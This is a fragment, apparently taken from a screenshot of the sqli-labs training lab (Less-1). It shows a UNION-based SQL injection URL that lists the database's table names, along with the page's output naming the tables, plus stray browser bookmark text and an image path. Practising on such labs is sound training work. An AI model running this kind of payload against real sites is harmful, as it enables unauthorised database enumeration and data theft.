 aster/sqlilabs/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1